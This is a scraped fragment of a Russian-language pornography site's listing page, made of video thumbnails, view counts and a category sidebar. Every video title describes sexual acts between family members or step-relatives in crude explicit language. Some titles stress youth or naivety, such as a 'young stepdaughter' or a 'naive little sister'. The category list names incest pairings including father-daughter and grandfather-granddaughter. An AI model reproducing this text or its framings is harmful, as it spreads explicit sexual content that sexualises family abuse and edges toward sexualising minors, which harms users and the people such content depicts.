                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 100%</li>
                                    <li><i class="fa fa-eye"></i> 2 032</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 22:02</li>
                                    <li><i class="fa fa-cloud-upload"></i> 2 года назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/ya-otsosu-tvoy-chlen-i-dam-v-kisku-a-ty-mne-podarok-na-novyy-god/" title="Я отсосу твой член и дам в киску, а ты мне подарок на Новый год" data-rt="20:2c8d63ec93028cf593fa06c9ab7db742:0:5182:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/5000/5182/320x180/8.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/5000/5182/320x180/8.jpg" alt="Я отсосу твой член и дам в киску, а ты мне подарок на Новый год"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Я отсосу твой член и дам в киску, а ты мне подарок на Новый год</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 100%</li>
                                    <li><i class="fa fa-eye"></i> 2 923</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:54</li>
                                    <li><i class="fa fa-cloud-upload"></i> 3 года назад</li>
                                </ul>
                            </div>
                                                    </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/starshiy-brat-nauchil-naivnuyu-sestrichku-s-malenkimi-siskami-jaritsya-v-anal/" title="Старший брат научил наивную сестричку с маленькими сиськами жариться в анал" data-rt="21:2c8d63ec93028cf593fa06c9ab7db742:0:6052:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/6000/6052/320x180/7.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/6000/6052/320x180/7.jpg" alt="Старший брат научил наивную сестричку с маленькими сиськами жариться в анал"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Старший брат научил наивную сестричку с маленькими сиськами жариться в анал</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 66%</li>
                                    <li><i class="fa fa-eye"></i> 980 634</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 17:03</li>
                                    <li><i class="fa fa-cloud-upload"></i> 3 года назад</li>
                                </ul>
                            </div>
                                                    </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/bratishka-ne-daet-sestre-uchit-knigu-i-predlagaet-sdelat-pereryv/" title="Братишка не дает сестре учить книгу и предлагает сделать перерыв" data-rt="22:2c8d63ec93028cf593fa06c9ab7db742:0:5461:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/5000/5461/320x180/11.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/5000/5461/320x180/11.jpg" alt="Братишка не дает сестре учить книгу и предлагает сделать перерыв"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Братишка не дает сестре учить книгу и предлагает сделать перерыв</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 76%</li>
                                    <li><i class="fa fa-eye"></i> 6 824</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 16:35</li>
                                    <li><i class="fa fa-cloud-upload"></i> 3 года назад</li>
                                </ul>
                            </div>
                                                    </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/svodnyy-brat-slovil-stoyak-na-krasivye-siski-svodnoy-sestry-i-vyebal-ee/" title="Сводный брат словил стояк на красивые сиськи сводной сестры и выебал ее" data-rt="23:2c8d63ec93028cf593fa06c9ab7db742:0:7489:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/7000/7489/320x180/1.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/7000/7489/320x180/1.jpg" alt="Сводный брат словил стояк на красивые сиськи сводной сестры и выебал ее"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Сводный брат словил стояк на красивые сиськи сводной сестры и выебал ее</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 0%</li>
                                    <li><i class="fa fa-eye"></i> 1 552</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:11</li>
                                    <li><i class="fa fa-cloud-upload"></i> 2 года назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/sestra-proigrala-bratu-svoyu-kisku-v-karty-i-byla-vyebana-ot-pervogo-lica/" title="Сестра проиграла брату свою киску в карты и была выебана от первого лица" data-rt="24:2c8d63ec93028cf593fa06c9ab7db742:0:7302:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/7000/7302/320x180/1.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/7000/7302/320x180/1.jpg" alt="Сестра проиграла брату свою киску в карты и была выебана от первого лица"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Сестра проиграла брату свою киску в карты и была выебана от первого лица</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 100%</li>
                                    <li><i class="fa fa-eye"></i> 3 521</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 21:58</li>
                                    <li><i class="fa fa-cloud-upload"></i> 2 года назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/kuzina-s-krasivoy-grudyu-ustroila-dobroe-utro-dlya-russkogo-bratca/" title="Кузина с красивой грудью устроила доброе утро для русского братца" data-rt="25:2c8d63ec93028cf593fa06c9ab7db742:0:5684:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/5000/5684/320x180/1.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/5000/5684/320x180/1.jpg" alt="Кузина с красивой грудью устроила доброе утро для русского братца"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Кузина с красивой грудью устроила доброе утро для русского братца</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 100%</li>
                                    <li><i class="fa fa-eye"></i> 4 864</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:23</li>
                                    <li><i class="fa fa-cloud-upload"></i> 3 года назад</li>
                                </ul>
                            </div>
                                                    </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/nasadil-analnoy-dyrkoy-na-chlen-sestru-chtoby-perestala-masturbirovat/" title="Насадил анальной дыркой на член сестру, чтобы перестала мастурбировать" data-rt="26:2c8d63ec93028cf593fa06c9ab7db742:0:5110:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/5000/5110/320x180/10.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/5000/5110/320x180/10.jpg" alt="Насадил анальной дыркой на член сестру, чтобы перестала мастурбировать"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Насадил анальной дыркой на член сестру, чтобы перестала мастурбировать</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 100%</li>
                                    <li><i class="fa fa-eye"></i> 7 438</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 21:14</li>
                                    <li><i class="fa fa-cloud-upload"></i> 3 года назад</li>
                                </ul>
                            </div>
                                                    </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/bystryy-incest-seks-na-stole-so-svodnoy-sestroy-blondinkoy/" title="Быстрый инцест секс на столе со сводной сестрой блондинкой" data-rt="27:2c8d63ec93028cf593fa06c9ab7db742:0:5787:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/5000/5787/320x180/8.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/5000/5787/320x180/8.jpg" alt="Быстрый инцест секс на столе со сводной сестрой блондинкой"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Быстрый инцест секс на столе со сводной сестрой блондинкой</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 100%</li>
                                    <li><i class="fa fa-eye"></i> 2 992</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:18</li>
                                    <li><i class="fa fa-cloud-upload"></i> 3 года назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/ya-trahnul-svodnuyu-sestru-kogda-ona-pomogala-mne-razobratsya-so-stoyakom/" title="Я трахнул сводную сестру, когда она помогала мне разобраться со стояком" data-rt="28:2c8d63ec93028cf593fa06c9ab7db742:0:7232:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/7000/7232/320x180/1.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/7000/7232/320x180/1.jpg" alt="Я трахнул сводную сестру, когда она помогала мне разобраться со стояком"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Я трахнул сводную сестру, когда она помогала мне разобраться со стояком</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 100%</li>
                                    <li><i class="fa fa-eye"></i> 419 148</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:16</li>
                                    <li><i class="fa fa-cloud-upload"></i> 2 года назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/ya-trahnul-svodnuyu-sestru-kogda-roditeli-poprosili-prismotret-za-ney/" title="Я трахнул сводную сестру, когда родители попросили присмотреть за ней" data-rt="29:2c8d63ec93028cf593fa06c9ab7db742:0:7265:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/7000/7265/320x180/1.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/7000/7265/320x180/1.jpg" alt="Я трахнул сводную сестру, когда родители попросили присмотреть за ней"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Я трахнул сводную сестру, когда родители попросили присмотреть за ней</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 100%</li>
                                    <li><i class="fa fa-eye"></i> 792 052</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:36</li>
                                    <li><i class="fa fa-cloud-upload"></i> 2 года назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/sestra-hochet-ochen-mnogo-spermy-brata-posle-incesta-s-bratom-v-vannoy/" title="Сестра хочет очень много спермы брата после инцеста с братом в ванной" data-rt="30:2c8d63ec93028cf593fa06c9ab7db742:0:7435:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/7000/7435/320x180/6.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/7000/7435/320x180/6.jpg" alt="Сестра хочет очень много спермы брата после инцеста с братом в ванной"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Сестра хочет очень много спермы брата после инцеста с братом в ванной</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 100%</li>
                                    <li><i class="fa fa-eye"></i> 1 800</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:28</li>
                                    <li><i class="fa fa-cloud-upload"></i> 2 года назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/svodnaya-sestra-sdelala-ohuennyy-minet-i-na-etom-ne-ostanovilas/" title="Сводная сестра сделала охуенный минет и на этом не остановилась..." data-rt="31:2c8d63ec93028cf593fa06c9ab7db742:0:7483:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/7000/7483/320x180/2.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/7000/7483/320x180/2.jpg" alt="Сводная сестра сделала охуенный минет и на этом не остановилась..."    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Сводная сестра сделала охуенный минет и на этом не остановилась...</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 33%</li>
                                    <li><i class="fa fa-eye"></i> 1 515</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:08</li>
                                    <li><i class="fa fa-cloud-upload"></i> 2 года назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/smotryu-porno-so-svodnoy-sestroy-i-jestko-trahayu-ee/" title="Смотрю порно со сводной сестрой и жестко трахаю ее" data-rt="32:2c8d63ec93028cf593fa06c9ab7db742:0:7871:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/7000/7871/320x180/6.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/7000/7871/320x180/6.jpg" alt="Смотрю порно со сводной сестрой и жестко трахаю ее"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Смотрю порно со сводной сестрой и жестко трахаю ее</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 100%</li>
                                    <li><i class="fa fa-eye"></i> 2 195</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 16:19</li>
                                    <li><i class="fa fa-cloud-upload"></i> 2 года назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/prank-nad-svodnoy-sestroy-zakonchilsya-incestom-chlen-v-popkorne/" title="Пранк над сводной сестрой закончился инцестом – член в попкорне!" data-rt="33:2c8d63ec93028cf593fa06c9ab7db742:0:8093:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/8000/8093/320x180/1.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/8000/8093/320x180/1.jpg" alt="Пранк над сводной сестрой закончился инцестом – член в попкорне!"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Пранк над сводной сестрой закончился инцестом – член в попкорне!</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 100%</li>
                                    <li><i class="fa fa-eye"></i> 1 075</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 25:56</li>
                                    <li><i class="fa fa-cloud-upload"></i> 1 год назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/rojdestvenskiy-minet-ot-svodnoy-sestry-s-bantikom-na-golove/" title="Рождественский минет от сводной сестры с бантиком на голове" data-rt="34:2c8d63ec93028cf593fa06c9ab7db742:0:8171:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/8000/8171/320x180/7.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/8000/8171/320x180/7.jpg" alt="Рождественский минет от сводной сестры с бантиком на голове"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Рождественский минет от сводной сестры с бантиком на голове</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 0%</li>
                                    <li><i class="fa fa-eye"></i> 536</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:56</li>
                                    <li><i class="fa fa-cloud-upload"></i> 1 год назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/trahnul-moloduyu-padchericu-soseda-kogda-prosil-sdelat-muzyku-potishe/" title="Трахнул молодую падчерицу соседа, когда просил сделать музыку потише" data-rt="35:2c8d63ec93028cf593fa06c9ab7db742:0:8379:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/8000/8379/320x180/5.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/8000/8379/320x180/5.jpg" alt="Трахнул молодую падчерицу соседа, когда просил сделать музыку потише"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Трахнул молодую падчерицу соседа, когда просил сделать музыку потише</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 100%</li>
                                    <li><i class="fa fa-eye"></i> 893</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 31:23</li>
                                    <li><i class="fa fa-cloud-upload"></i> 1 год назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/ne-nravitsya-moy-dildo-togda-na-pravah-svodnogo-brata-budesh-svoim-huem-dolbit/" title="Не нравится мой дилдо, тогда на правах сводного брата будешь своим хуем долбить" data-rt="36:2c8d63ec93028cf593fa06c9ab7db742:0:8667:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/8000/8667/320x180/2.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/8000/8667/320x180/2.jpg" alt="Не нравится мой дилдо, тогда на правах сводного брата будешь своим хуем долбить"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Не нравится мой дилдо, тогда на правах сводного брата будешь своим хуем долбить</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 100%</li>
                                    <li><i class="fa fa-eye"></i> 840</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 16:59</li>
                                    <li><i class="fa fa-cloud-upload"></i> 1 год назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/ssora-svodnogo-brata-s-sestroy-v-nomere-otelya-zakonchilas-burnym-incestom/" title="Ссора сводного брата с сестрой в номере отеля, закончилась бурным инцестом" data-rt="37:2c8d63ec93028cf593fa06c9ab7db742:0:8676:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/8000/8676/320x180/7.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/8000/8676/320x180/7.jpg" alt="Ссора сводного брата с сестрой в номере отеля, закончилась бурным инцестом"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Ссора сводного брата с сестрой в номере отеля, закончилась бурным инцестом</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 100%</li>
                                    <li><i class="fa fa-eye"></i> 996</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 21:21</li>
                                    <li><i class="fa fa-cloud-upload"></i> 1 год назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/hudenkaya-blondinka-nasajivaet-pizdu-na-her-pohotlivogo-otchima/" title="Худенькая блондинка насаживает пизду на хер похотливого отчима" data-rt="38:2c8d63ec93028cf593fa06c9ab7db742:0:8780:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/8000/8780/320x180/6.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/8000/8780/320x180/6.jpg" alt="Худенькая блондинка насаживает пизду на хер похотливого отчима"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Худенькая блондинка насаживает пизду на хер похотливого отчима</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 0%</li>
                                    <li><i class="fa fa-eye"></i> 464</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 23:45</li>
                                    <li><i class="fa fa-cloud-upload"></i> 1 год назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
								
		</div>
							</div>
                 
                           </div>
            <div class="sidebar">
                <div class="search">
			<form id="search_form" action="https://incestporno.vip/search/" method="get" data-url="https://incestporno.vip/search/%QUERY%/">
				<input  type="text" name="q" placeholder="Поиск" value="">
				<button type="submit" title="Найти"><i class="fa fa-search"></i></button>
			</form>
		</div>
                <div class="sidebar-val">
                    <i class="fa fa-bars"></i> Меню:
                </div>

                <div class="menu">
                    <ul>
                        <li class="active"><a href="https://incestporno.vip/"><i class="fa fa-home"></i> Главная</a></li>
                        <li ><a href="https://incestporno.vip/latest-updates/"><i class="fa fa-play-circle"></i> Новые</a></li>
                        <li ><a href="https://incestporno.vip/most-popular/"><i class="fa fa-eye"></i> Популярные</a></li>
                        <li ><a href="https://incestporno.vip/top-rated/"><i class="fa fa-thumbs-up"></i> Топовые</a></li>
                        <li ><a href="https://incestporno.vip/categories/"><i class="fa fa-tags"></i> Категории</a></li>
                    </ul>
                </div>                
                <div class="sidebar-val">
                    <i class="fa fa-tags"></i> Категории:
                </div>
                
                <div class="cats-list">
                    <ul>
                       
                        						 <li><a href="https://incestporno.vip/cat-retro-porno/" title="Ретро порно">
							<span><i class="fa fa-folder-open"></i> Ретро порно</span> <span>24</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-porno-s-otcom/" title="Порно с отцом">
							<span><i class="fa fa-folder-open"></i> Порно с отцом</span> <span>715</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-porno-s-dochkoy/" title="Порно с дочкой">
							<span><i class="fa fa-folder-open"></i> Порно с дочкой</span> <span>822</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-porno-s-synom/" title="Порно с сыном">
							<span><i class="fa fa-folder-open"></i> Порно с сыном</span> <span>526</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-porno-s-vnuchkoy/" title="Порно с внучкой">
							<span><i class="fa fa-folder-open"></i> Порно с внучкой</span> <span>133</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-porno-s-dedushkoy/" title="Порно с дедушкой">
							<span><i class="fa fa-folder-open"></i> Порно с дедушкой</span> <span>134</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-porno-s-mamoy/" title="Порно с мамой">
							<span><i class="fa fa-folder-open"></i> Порно с мамой</span> <span>653</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-porno-kuzina/" title="Порно с кузиной">
							<span><i class="fa fa-folder-open"></i> Порно с кузиной</span> <span>40</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-starye-s-molodymi/" title="Старые с молодыми">
							<span><i class="fa fa-folder-open"></i> Старые с молодыми</span> <span>340</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-porno-s-tetey/" title="Порно с тётей">
							<span><i class="fa fa-folder-open"></i> Порно с тётей</span> <span>22</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-porno-s-bratom/" title="Порно с братом">
							<span><i class="fa fa-folder-open"></i> Порно с братом</span> <span>2851</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-porno-s-plemyannikom/" title="Порно с племянником">
							<span><i class="fa fa-folder-open"></i> Порно с племянником</span> <span>24</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-domashniy-incest/" title="Домашний инцест">
							<span><i class="fa fa-folder-open"></i> Домашний инцест</span> <span>2038</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-semeynoe-porno/" title="Семейное порно">
							<span><i class="fa fa-folder-open"></i> Семейное порно</span> <span>340</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-russkiy-incest/" title="Русский инцест">
							<span><i class="fa fa-folder-open"></i> Русский инцест</span> <span>1852</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-porno-s-sestroy/" title="Порно с сестрой">
							<span><i class="fa fa-folder-open"></i> Порно с сестрой</span> <span>1470</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-otchim-i-padcerica/" title="Отчим и падцерица">
							<span><i class="fa fa-folder-open"></i> Отчим и падцерица</span> <span>209</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-porno-s-babushkoy/" title="Бабушка и внук">
							<span><i class="fa fa-folder-open"></i> Бабушка и внук</span> <span>9</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-teshcha-i-zyat/" title="Теща и зять">
							<span><i class="fa fa-folder-open"></i> Теща и зять</span> <span>7</span>
						</a></li>
											 <li><a href="https://incestporno.vip/cat-macheha-i-pasynok/" title="Мачеха и пасынок">
							<span><i class="fa fa-folder-open"></i> Мачеха и пасынок</span> <span>229</span>
						</a></li>
					                        <li class="to-all"><a href="https://incestporno.vip/categories/"><i class="fa fa-tags"></i> Все категории</a></li>
                    </ul>
                </div> 
                <div class="sidebar-val">
